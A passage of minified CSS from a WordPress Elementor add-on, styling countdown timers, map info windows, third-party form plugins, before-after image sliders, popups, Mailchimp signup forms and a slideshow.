{margin-right: 0 !important;}.wpr-countdown-number {display: block;}.wpr-countdown-separator {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.wpr-countdown-separator span {display: block;}.wpr-countdown-separator:last-of-type {display: none !important;}.wpr-countdown-wrap+div:not(.wpr-countdown-message) {display: none;}.wpr-countdown-message+div {display: none;}.elementor-widget-wpr-countdown .wpr-countdown-item {background-color: #605BE5;}.elementor-widget-wpr-countdown .wpr-countdown-number {font-size: 70px;}.elementor-widget-wpr-countdown .wpr-countdown-label {font-size: 19px;line-height: 45px;}.wpr-google-map .gm-style-iw-c {padding: 0 !important;}.wpr-google-map .gm-style-iw-c>button {top: 0 !important;right: 0 !important;}.wpr-google-map .gm-style-iw-c .wpr-gm-iwindow h3 {margin-bottom: 7px;}.wpr-google-map .gm-style-iw-d {overflow: hidden !important;}.wpr-google-map .gm-style img {max-width: none !important;}.wpr-api-key-missing {color: red;font-size: 13px;margin-top: 10px;}.wpr-api-key-missing a {font-weight: bold;}.wpr-forms-container .wpcf7-form .wpcf7-form-control-wrap {display: block !important;}.wpcf7 label, .wpcf7-quiz-label {width: 100%;}.wpr-forms-container .wpcf7 p {margin-bottom: 0;}.wpr-forms-container .wpcf7-form .ajax-loader {display: block;visibility: hidden;height: 0;overflow: hidden;clear: both;}.wpr-forms-container .wpcf7-select, .wpr-forms-container .wpcf7-number, .wpr-forms-container .wpcf7-date, .wpr-forms-container select.wpforms-field-medium, .wpr-forms-container .nf-field-container select, .wpr-forms-container .caldera-grid select.form-control {padding: 7px 10px !important;}.wpr-forms-container .wpcf7-date {width: auto !important;}.wpr-forms-container .wpcf7-number {width: 100px !important;}.wpr-forms-container .wpcf7-form .wpcf7-submit {display: block;}.wpr-forms-container .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item, .wpr-forms-container .wpcf7-form-control.wpcf7-radio .wpcf7-list-item, .wpr-forms-container .wpcf7-form-control.wpcf7-acceptance .wpcf7-list-item {margin-left: 0;margin-right: 10px;}.wpr-forms-container .wpcf7-response-output {clear: both;margin: 0;}.wpr-forms-container .wpforms-field:not(.wpforms-field-address) .wpforms-field-medium {display: inline-block !important;max-width: 100% !important;}.wpr-forms-container .wpforms-field-phone, .wpr-forms-container .wpforms-field-address, .wpr-forms-container .wpforms-page-indicator {display: inline-block;}.wpr-forms-container .wpforms-field-address .wpforms-field-medium {max-width: 100% !important;}.wpr-forms-container .intl-tel-input.allow-dropdown input.wpforms-field-medium, .wpr-forms-container .wpforms-field-address div.wpforms-field-medium {width: 100% !important;max-width: 100% !important;}.wpr-forms-container .intl-tel-input.allow-dropdown {display: inline-block !important;max-width: 100% !important;}.wpr-forms-align-left .wpr-forms-container div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:last-child {margin-right: 0 !important;}.wpr-forms-container .wpcf7-mail-sent-ok, .wpr-forms-container .wpforms-confirmation-container-full, .wpr-forms-container .nf-response-msg, .wpr-forms-container .caldera-grid .alert-success {padding: 10px 15px;border: 2px solid;}.wpr-forms-container label.wpforms-error a {text-decoration: underline;}.wpr-forms-container .wpforms-smart-phone-field {text-indent: 0 !important;}.wpr-forms-container select.ninja-forms-field {line-height: 1 !important;}.wpr-forms-container .nf-form-wrap .checkbox-wrap label {display: inline-block !important;}.wpr-forms-container .nf-form-wrap .starrating .stars {display: inline-block;}.wpr-forms-submit-center .wpcf7-submit, .wpr-forms-submit-center .wpforms-submit, .wpr-forms-submit-center .wpforms-page-next, .wpr-forms-submit-center .wpforms-page-previous, .wpr-forms-submit-center .submit-wrap .ninja-forms-field, .wpr-forms-submit-center .caldera-grid .btn-default:not(a) {display: block !important;margin-left: auto !important;margin-right: auto !important;}.wpr-forms-submit-left .wpcf7-submit, .wpr-forms-submit-left .wpforms-submit, .wpr-forms-submit-left .wpforms-page-next, .wpr-forms-submit-left .wpforms-page-previous, .wpr-forms-submit-left .submit-wrap .ninja-forms-field, .wpr-forms-submit-left .caldera-grid .btn-default:not(a) {float: left !important;}.wpr-forms-submit-right .wpcf7-submit, .wpr-forms-submit-right .wpforms-submit, .wpr-forms-submit-right .wpforms-page-next, .wpr-forms-submit-right .wpforms-page-previous, .wpr-forms-submit-right .submit-wrap .ninja-forms-field, .wpr-forms-submit-left .caldera-grid .btn-default:not(a) {float: right !important;}.wpr-forms-submit-justify .wpcf7-submit, .wpr-forms-submit-justify .wpforms-submit, .wpr-forms-submit-justify .wpforms-page-next, .wpr-forms-submit-justify .wpforms-page-previous, .wpr-forms-submit-justify .submit-wrap .ninja-forms-field, .wpr-forms-submit-justify .caldera-grid .btn-default:not(a) {display: block !important;width: 100% !important;text-align: center !important;}.wpr-custom-chk-radio .wpcf7-checkbox input, .wpr-custom-chk-radio .wpcf7-radio input, .wpr-custom-chk-radio .wpcf7-acceptance input, .wpr-custom-chk-radio .wpforms-field-radio input, .wpr-custom-chk-radio .wpforms-field-checkbox input, .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input {display: none !important;}.wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label, .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label, .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label, .wpr-custom-chk-radio .wpforms-field-checkbox input+label, .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input+label, .wpr-custom-chk-radio .wpforms-field-radio input+label, .wpr-custom-chk-radio .wpforms-field-radio input+span {cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}.wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label:before, .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label:before, .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label:before, .wpr-custom-chk-radio .wpforms-field-checkbox input+label:before, .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input+label:before, .wpr-custom-chk-radio .wpforms-field-radio input+label:before, .wpr-custom-chk-radio .wpforms-field-radio input:not(.wpforms-screen-reader-element)+span:before {content: "\2714";display: inline-block;position: relative;top: -1px;text-align: center;border: 1px solid;margin-right: 5px;color: transparent;}.wpr-forms-align-right .wpforms-field-checkbox ul li input:first-child, .wpr-forms-align-right .wpforms-field-radio ul li input:first-child, .wpr-forms-align-right .wpforms-image-choices label input:first-of-type, .wpr-forms-align-right .wpforms-field-gdpr-checkbox input:first-child {float: right;margin-right: 0 !important;margin-left: 10px !important;}.wpr-forms-align-right .wpr-forms-container, .wpr-forms-align-right .wpr-forms-container .wpcf7-form-control {direction: rtl;}.wpr-forms-align-right .nf-form-wrap .field-wrap {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-forms-align-right .label-right .nf-field-description {margin-right: 0 !important;}.wpr-forms-align-right .nf-error.field-wrap .nf-field-element:after {right: auto !important;left: 1px !important;}.wpr-forms-align-right .wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-checkbox input+label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input+label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-radio input+label:before, .wpr-forms-align-right .wpr-custom-chk-radio .wpforms-field-radio input:not(.wpforms-screen-reader-element)+span:before {margin-right: 0;margin-left: 5px;}.wpr-forms-align-right .wpcf7-list-item.last, .wpr-forms-align-right .wpcf7-acceptance .wpcf7-list-item, .wpr-forms-align-right div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:first-child {margin-right: 0 !important;}.wpr-forms-align-right .wpr-forms-container .intl-tel-input .flag-container {left: auto !important;right: 0 !important;}.wpr-forms-align-right .caldera-grid .col-sm-4, .wpr-forms-align-right .caldera-grid .col-sm-6 {float: right;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .checkbox label, .wpr-forms-align-right .wpr-forms-container .caldera-grid .checkbox-inline label, .wpr-forms-align-right .wpr-forms-container .caldera-grid .radio label {padding-left: 0 !important;padding-right: 20px;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .checkbox input, .wpr-forms-align-right .wpr-forms-container .caldera-grid .radio input {margin-right: -20px !important;margin-left: 0 !important;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .cf-credit-card {background-position: 99% center !important;}.wpr-forms-align-right .wpr-forms-container .caldera-grid .live-gravatar {text-align: right !important;}.wpr-forms-align-left .wpr-forms-container .caldera-grid .live-gravatar {text-align: left !important;}.wpr-forms-container .nf-form-content {padding: 0;max-width: none;}.wpr-forms-container .nf-form-content .label-above .field-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-forms-container .nf-form-content .label-above .nf-field-label {margin-top: 0;}.wpr-forms-container .field-wrap:not(.textarea-wrap):not(.submit-wrap) .ninja-forms-field {border-radius: 0;}.wpr-forms-container .field-wrap.textarea-wrap .ninja-forms-field {display: block;}.wpr-forms-container .field-wrap.submit-wrap .ninja-forms-field {cursor: pointer;}.wpr-forms-container .listselect-wrap>div select.ninja-forms-field {-webkit-appearance: menulist;-moz-appearance: menulist;appearance: menulist;}.wpr-forms-container .nf-form-content .list-select-wrap .nf-field-element>div, .wpr-forms-container .nf-form-content input:not([type=button]), .wpr-forms-container .nf-form-content textarea {background: transparent;border: none;}.wpr-forms-container .checkbox-container.label-right .field-wrap {display: block;}.wpr-forms-container .listradio-wrap ul li, .wpr-forms-container .listcheckbox-wrap ul li {display: inline-block;margin-right: 10px !important;margin-bottom: 7px !important;}.wpr-forms-container .listcheckbox-container .nf-field-element label:after {top: 1px;}.wpr-forms-container .listradio-wrap .nf-field-element label {margin-left: 25px !important;}.wpr-forms-container .listradio-wrap .nf-field-element label:after {top: 0;left: -25px;}.wpr-forms-container .listradio-wrap .nf-field-element label.nf-checked-label:before {top: 4px;left: -21px;}.wpr-forms-container .listradio-wrap label, .wpr-forms-container .checkbox-wrap label, .wpr-forms-container .listcheckbox-wrap label {cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}.wpr-forms-container .nf-error.field-wrap .nf-field-element:after {top: 0 !important;bottom: 0 !important;height: auto !important;}.wpr-forms-container .wpforms-form .wpforms-field, .wpr-forms-container .wpforms-submit-container {padding: 0 !important;}.wpr-forms-container .wpforms-container, .wpr-forms-container div.wpforms-container-full .wpforms-form .wpforms-field-row, .wpr-forms-container .wpforms-field-address .wpforms-field-row:nth-last-child(2) {margin-bottom: 0 !important;}.wpr-forms-container .wpforms-submit-container:after {content: " ";clear: both;display: table;}.wpr-forms-container .caldera-grid .help-block {margin-bottom: 0;}.wpr-forms-container .caldera-grid .caldera-forms-gdpr-field-label a {text-decoration: underline;}.wpr-forms-container .caldera-grid .intl-tel-input input {text-indent: 40px;}.wpr-forms-container .caldera-grid input.cf-credit-card {text-indent: 33px;}.wpr-forms-container .caldera-grid .cf-credit-card {background-position: 5px center !important;}.wpr-forms-container .cf2-dropzone .form-control {height: auto;}.wpr-forms-container .caldera-grid .form-group input, .wpr-forms-container .caldera-grid .form-group textarea {-webkit-box-shadow: none;box-shadow: none;}.wpr-forms-container .caldera-grid .has-error .form-control {-webkit-box-shadow: none;box-shadow: none;}.wpr-forms-container .caldera-grid .alert-success {text-shadow: none;}.elementor-widget-wpr-forms .wpforms-head-container .wpforms-title, .elementor-widget-wpr-forms .nf-form-title h3 {font-size: 28px;font-weight: 800;}.elementor-widget-wpr-forms .wpforms-head-container .wpforms-description, .elementor-widget-wpr-forms .nf-form-fields-required {font-size: 14px;}.elementor-widget-wpr-forms .wpcf7-form, .elementor-widget-wpr-forms .nf-field-container label, .elementor-widget-wpr-forms .wpforms-field-label, .elementor-widget-wpr-forms .wpforms-image-choices-label, .elementor-widget-wpr-forms .wpforms-field-label-inline, .elementor-widget-wpr-forms .wpforms-captcha-question, .elementor-widget-wpr-forms .wpforms-captcha-equation, .elementor-widget-wpr-forms .wpforms-payment-total, .elementor-widget-wpr-forms .caldera-grid .control-label, .elementor-widget-wpr-forms .caldera-forms-summary-field ul li, .elementor-widget-wpr-forms .caldera-grid .total-line, .elementor-widget-wpr-forms .caldera-grid .checkbox label, .elementor-widget-wpr-forms .caldera-grid .radio label, .elementor-widget-wpr-forms .caldera-grid .caldera-forms-gdpr-field-label, .elementor-widget-wpr-forms .wpr-forms-container .wpforms-confirmation-container-full, .elementor-widget-wpr-forms .wpr-forms-container .nf-response-msg {font-size: 14px;}.elementor-widget-wpr-forms .wpcf7-text, .elementor-widget-wpr-forms .wpcf7-textarea, .elementor-widget-wpr-forms .wpcf7-date, .elementor-widget-wpr-forms .wpcf7-number, .elementor-widget-wpr-forms .wpcf7-select, .elementor-widget-wpr-forms .wpcf7-quiz, .elementor-widget-wpr-forms .ninja-forms-field, .elementor-widget-wpr-forms .wpforms-form input[type=date], .elementor-widget-wpr-forms .wpforms-form input[type=datetime], .elementor-widget-wpr-forms .wpforms-form input[type=datetime-local], .elementor-widget-wpr-forms .wpforms-form input[type=email], .elementor-widget-wpr-forms .wpforms-form input[type=month], .elementor-widget-wpr-forms .wpforms-form input[type=number], .elementor-widget-wpr-forms .wpforms-form input[type=password], .elementor-widget-wpr-forms .wpforms-form input[type=range], .elementor-widget-wpr-forms .wpforms-form input[type=search], .elementor-widget-wpr-forms .wpforms-form input[type=tel], .elementor-widget-wpr-forms .wpforms-form input[type=text], .elementor-widget-wpr-forms .wpforms-form input[type=time], .elementor-widget-wpr-forms .wpforms-form input[type=url], .elementor-widget-wpr-forms .wpforms-form input[type=week], .elementor-widget-wpr-forms .wpforms-form select, .elementor-widget-wpr-forms .wpforms-form textarea, .elementor-widget-wpr-forms .caldera-grid .form-control[type=text], .elementor-widget-wpr-forms .caldera-grid .form-control[type=email], .elementor-widget-wpr-forms .caldera-grid .form-control[type=tel], .elementor-widget-wpr-forms .caldera-grid .form-control[type=phone], .elementor-widget-wpr-forms .caldera-grid .form-control[type=number], .elementor-widget-wpr-forms .caldera-grid .form-control[type=url], .elementor-widget-wpr-forms .caldera-grid .form-control[type=color_picker], .elementor-widget-wpr-forms .caldera-grid .form-control[type=credit_card_cvc], .elementor-widget-wpr-forms .caldera-grid select.form-control, .elementor-widget-wpr-forms .caldera-grid textarea.form-control {font-size: 13px;letter-spacing: 0.2px;}.elementor-widget-wpr-forms .wpcf7-submit, .elementor-widget-wpr-forms .submit-wrap .ninja-forms-field, .elementor-widget-wpr-forms .submit-wrap .ninja-forms-field, .elementor-widget-wpr-forms .wpforms-submit, .elementor-widget-wpr-forms .wpforms-page-next, .elementor-widget-wpr-forms .wpforms-page-previous, .elementor-widget-wpr-forms .caldera-grid .btn-default, .elementor-widget-wpr-forms .caldera-grid .cf2-dropzone button {background-color: #605BE5;}.elementor-widget-wpr-forms .wpcf7-submit:hover, .elementor-widget-wpr-forms .submit-wrap .ninja-forms-field:hover, .elementor-widget-wpr-forms .wpforms-submit:hover, .elementor-widget-wpr-forms .wpforms-page-next:hover, .elementor-widget-wpr-forms .wpforms-page-previous:hover, .elementor-widget-wpr-forms .caldera-grid .btn-default:hover, .elementor-widget-wpr-forms .caldera-grid .btn-success, .elementor-widget-wpr-forms .caldera-grid .cf2-dropzone button:hover {background-color: #4A45D2;}.elementor-widget-wpr-forms .wpr-forms-container .wpcf7-not-valid-tip, .elementor-widget-wpr-forms .wpr-forms-container .wpcf7-response-output, .elementor-widget-wpr-forms .wpr-forms-container label.wpforms-error, .elementor-widget-wpr-forms .wpr-forms-container .caldera_ajax_error_block, .elementor-widget-wpr-forms .wpr-forms-container .nf-error-msg {font-size: 14px;}.elementor-widget-wpr-forms .wpcf7-form, .elementor-widget-wpr-forms .nf-field-container label, .elementor-widget-wpr-forms .wpforms-field-label, .elementor-widget-wpr-forms .wpforms-image-choices-label, .elementor-widget-wpr-forms .wpforms-field-label-inline, .elementor-widget-wpr-forms .wpforms-captcha-question, .elementor-widget-wpr-forms .wpforms-captcha-equation, .elementor-widget-wpr-forms .wpforms-payment-total, .elementor-widget-wpr-forms .caldera-grid .control-label, .elementor-widget-wpr-forms .caldera-forms-summary-field ul li, .elementor-widget-wpr-forms .caldera-grid .total-line, .elementor-widget-wpr-forms .caldera-grid .checkbox label, .elementor-widget-wpr-forms .caldera-grid .radio label, .elementor-widget-wpr-forms .caldera-grid .caldera-forms-gdpr-field-label, .elementor-widget-wpr-forms .wpr-forms-container .wpforms-confirmation-container-full, .elementor-widget-wpr-forms .wpr-forms-container .nf-response-msg {font-weight: normal;}.elementor-widget-wpr-forms.nf-field-description, .elementor-widget-wpr-forms.wpforms-field-sublabel, .elementor-widget-wpr-forms.wpforms-field-description, .elementor-widget-wpr-forms.caldera-grid .help-block {font-size: 14px;}.wpr-ba-image-container {position: relative;overflow: hidden;}.wpr-ba-image-container * {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.wpr-ba-image-1 img, .wpr-ba-image-2 img {max-width: 100%;width: 100%;}.wpr-ba-image-2 {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-ba-image-2 img {position: absolute;top: 0;}.wpr-ba-divider {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 0;left: 50%;z-index: 3;height: 100%;cursor: pointer;-ms-touch-action: none;touch-action: none;}.wpr-ba-divider-icons {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-ba-vertical .wpr-ba-divider-icons {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-ba-horizontal .wpr-ba-divider-icons i:first-child {text-align: right;padding-right: 10%;}.wpr-ba-horizontal .wpr-ba-divider-icons i:last-child {text-align: left;padding-left: 10%;}.wpr-ba-divider-icons .fa {text-align: center;}.wpr-ba-vertical .wpr-ba-divider {top: 50%;left: auto;width: 100%;height: auto;}.wpr-ba-vertical .wpr-ba-image-2 img {top: auto;}.wpr-ba-horizontal .wpr-ba-divider-icons:before, .wpr-ba-horizontal .wpr-ba-divider-icons:after {content: '';display: block;position: absolute;height: 100%;}.wpr-ba-vertical .wpr-ba-divider-icons:before, .wpr-ba-vertical .wpr-ba-divider-icons:after {content: '';display: block;position: absolute;width: 100%;}.wpr-ba-label {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;padding: 15px;}.wpr-ba-labels-none .wpr-ba-label {display: none;}.wpr-ba-labels-hover .wpr-ba-label {opacity: 0;-webkit-transition: 0.1s ease-in;-o-transition: 0.1s ease-in;transition: 0.1s ease-in;}.wpr-ba-labels-hover:hover .wpr-ba-label {opacity: 1;}.wpr-ba-horizontal .wpr-ba-label {top: 0;height: 100%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-ba-horizontal .wpr-ba-label-1 {left: 0;}.wpr-ba-horizontal .wpr-ba-label-2 {right: 0;}.wpr-ba-vertical .wpr-ba-label {left: 0;width: 100%;}.wpr-ba-vertical .wpr-ba-label-1 {top: 0;}.wpr-ba-vertical .wpr-ba-label-2 {bottom: 0;}.elementor-widget-wpr-before-after .wpr-ba-label>div {background-color: #605BE5;font-size: 14px;}body:not(.elementor-editor-active) .wpr-template-popup {display: none;}.wpr-template-popup {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99999999;}.wpr-template-popup-inner {display: -webkit-box;display: -ms-flexbox;display: flex;position: fixed;top: 0;left: 0;width: 100%;height: 100%;}.wpr-popup-container {position: relative;}.wpr-popup-container-inner {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;position: relative;background: #ffffff;}.wpr-popup-container-inner>div {width: 100%;-ms-flex-negative: 0;flex-shrink: 0;}.wpr-popup-container>div {width: 100%;}.wpr-popup-image-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: #ffffff;}.wpr-popup-overlay {position: absolute;top: 0;left: 0;z-index: -1;width: 100%;height: 100%;background: rgba( 0, 0, 0, 0.7);}.wpr-popup-close-btn {display: -webkit-box;display: -ms-flexbox;display: flex;position: absolute;top: 0;right: 0;z-index: 99;text-align: center;cursor: pointer;}.wpr-popup-notification.wpr-template-popup, .wpr-popup-notification .wpr-template-popup-inner {height: auto !important;}.wpr-popup-notification .wpr-popup-overlay {display: none !important;}.wpr-popup-container-inner.ps-container.ps-active-y>.ps-scrollbar-y-rail, .wpr-popup-container-inner.ps.ps--active-y>.ps__rail-y {display: block;background-color: transparent;}.wpr-popup-container-inner.ps-container>.ps-scrollbar-y-rail, .wpr-popup-container-inner.ps>.ps__rail-y {display: none;position: absolute;right: 3px;width: 3px;}.wpr-popup-container-inner.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y, .wpr-popup-container-inner.ps>.ps__rail-y>.ps__thumb-y {position: absolute;cursor: pointer;right: 0;width: 3px;}.wpr-popup-container .ps-scrollbar-x-rail {display: none !important;}.wpr-popup-notification .wpr-popup-container .slideInDown {-webkit-animation-timing-function: linear;animation-timing-function: linear;}.wpr-popup-notification .wpr-popup-container {width: 100% !important;-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.wpr-popup-trigger-button {display: inline-block;font-size: 14px;font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;cursor: pointer;}.wpr-popup-container .elementor-editor-section-settings {-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);border-radius: 0 0 5px 5px;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:first-child {border-radius: 0 0 0 5px;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:first-child:before {top: 0;border-width: 0 12px 22px 0;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:last-child {border-radius: 0 0 5px 0;}.wpr-popup-container .elementor-editor-section-settings .elementor-editor-element-setting:last-child:after {top: 0;border-width: 0 0 22px 12px;}.elementor-editor-active [data-elementor-type="wpr-popups"] .elementor-section-wrap:not(:empty)+#elementor-add-new-section, .elementor-editor-active [data-elementor-type="wpr-popups"]:not(.elementor-edit-mode) {display: none;}.elementor .elementor-widget-wpr-popup-trigger .wpr-popup-trigger-button {display: inline-block;font-size: 14px;font-weight: 500;cursor: pointer;}.elementor-editor-active [data-elementor-type="wpr-popup"] .elementor-section-wrap:not(:empty)+#elementor-add-new-section, .elementor-editor-active [data-elementor-type="wpr-popup"]:not(.elementor-edit-mode) {display: none;}.wpr-template-edit-btn {position: absolute;top: 0;right: 40px;display: none;line-height: 1;padding: 8px 13px;cursor: pointer;background: #333;color: #fff;border: 1px solid #000;}.elementor-editor-active .wpr-template-edit-btn {display: inline-block;opacity: 0;visibility: hidden;}.elementor-editor-active .elementor-element-edit-mode:hover .wpr-template-edit-btn {opacity: 1;visibility: visible;}.wpr-mailchimp-fields {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-mailchimp-email label, .wpr-mailchimp-email input, .wpr-mailchimp-first-name label, .wpr-mailchimp-first-name input, .wpr-mailchimp-last-name label, .wpr-mailchimp-last-name input, .wpr-mailchimp-phone-number label, .wpr-mailchimp-phone-number input {display: block;width: 100%;}.wpr-mailchimp-layout-hr .wpr-mailchimp-fields {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-mailchimp-layout-vr .wpr-mailchimp-fields {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-mailchimp-layout-hr .wpr-mailchimp-email, .wpr-mailchimp-layout-hr .wpr-mailchimp-first-name, .wpr-mailchimp-layout-hr .wpr-mailchimp-last-name, .wpr-mailchimp-layout-hr .wpr-mailchimp-phone-number {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-mailchimp-subscribe-btn {width: 100%;padding: 0 !important;outline: none !important;cursor: pointer;}.wpr-mailchimp-message, .wpr-mailchimp-success-message, .wpr-mailchimp-error-message {display: none;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-header h3 {font-size: 28px;font-weight: 800;margin-top: 0;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-header p {font-size: 14px;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-fields label {font-size: 13px;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-subscribe-btn {background-color: #605BE5;}.elementor-widget-wpr-mailchimp .wpr-mailchimp-subscribe-btn:hover {background-color: #4A45D2;}.wpr-advanced-slider-wrap {position: relative;}.wpr-advanced-slider {position: relative;height: auto;overflow: hidden;opacity: 0;}.wpr-slider-item {position: relative;height: auto;overflow: hidden;}.wpr-slider-content {position: relative;max-width: 750px;width: 100%;padding: 10px 50px 50px 50px;z-index: 90;}.wpr-slider-item-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center;}.wpr-slider-title *, .wpr-slider-sub-title *, .wpr-slider-description p {display: inline-block;}.wpr-slider-title * {color: #ffffff;font-size: 40px;font-weight: 600;line-height: 1.5em;padding: 5px 10px 5px 10px;margin: 0 0 2px 0;}.wpr-slider-sub-title * {font-size: 16px;padding: 5px 10px 5px 10px;margin: 0 0 10px 0;}.wpr-slider-description p {padding: 5px 10px 5px 10px;margin: 0 0 30px 0;}.wpr-slider-primary-btn, .wpr-slider-secondary-btn {padding: 12px 25px 12px 25px;margin: 0 10px 0 10px;border-style: solid;border-width: 1px;border-color: #ffffff;border-radius: 2px;}.wpr-slider-btns svg, .wpr-slider-scroll-btn svg {vertical-align: bottom;}.wpr-slider-video:not(.wpr-custom-video) {position: relative;padding-bottom: 56.25%;}.wpr-custom-video video {height: 100%;}.wpr-advanced-slider iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.slick-slide .wpr-slider-img {position: relative;display: block;top: 0;left: 0;width: 100%;height: 100%;z-index: 79;}@keyframes ken-burns-in {0% {-webkit-transform: scale(1);transform: scale(1) }100% {-webkit-transform: scale(1.3);transform: scale(1.3);}}@-webkit-keyframes ken-burns-in {0% {-webkit-transform: scale(1);transform: scale(1) }100% {-webkit-transform: scale(1.3);transform: scale(1.3);}}@keyframes ken-burns-out {0% {-webkit-transform: scale(1.3);transform: scale(1.3);}100% {-webkit-transform: scale(1);transform: scale(1);}}@-webkit-keyframes ken-burns-out {0% {-webkit-transform: scale(1.3);transform: scale(1.3);}100% {-webkit-transform: scale(1);transform: scale(1);}}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg {-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg.wpr-ken-burns-in {-webkit-animation-name: ken-burns-in;animation-name: ken-burns-in;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg.wpr-ken-burns-out {-webkit-animation-name: ken-burns-out;animation-name: ken-burns-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.wpr-ken-burns-in {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.wpr-ken-burns-out {-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.wpr-slider-item-url {display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;z-index: 90;}.wpr-slider-nav-position-default .wpr-slider-arrow-container {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-slider-nav-position-default .wpr-slider-arrow {position: static;}.wpr-slider-nav-position-default .wpr-slider-prev-arrow {-ms-transform: none;transform: none;-webkit-transform: none;}.wpr-slider-nav-position-default .wpr-slider-next-arrow {-ms-transform: translateY(0) rotate(180deg);transform: translateY(0) rotate(180deg);-webkit-transform: translateY(0) rotate(180deg);}.wpr-slider-nav-align-top-center .wpr-slider-arrow-container, .wpr-slider-nav-align-bottom-center .wpr-slider-arrow-container {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-slider-arrow {position: absolute;z-index: 120;top: 50%;-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-slider-arrow i {display: block;line-height: inherit;}.wpr-slider-prev-arrow {left: 1%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-slider-next-arrow {right: 1%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-slider-nav-fade .wpr-slider-arrow {opacity: 0;visibility: hidden;}.wpr-slider-nav-fade .wpr-advanced-slider-wrap:hover .wpr-slider-arrow {opacity: 1;visibility: visible;}.wpr-slider-dots {display: inline-table;position: absolute;z-index: 1;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-slider-dots .slick-dots {position: static !important;}.wpr-slider-dots ul {list-style: none;margin: 0;padding: 0;}.wpr-advanced-slider.slick-dotted.slick-slider 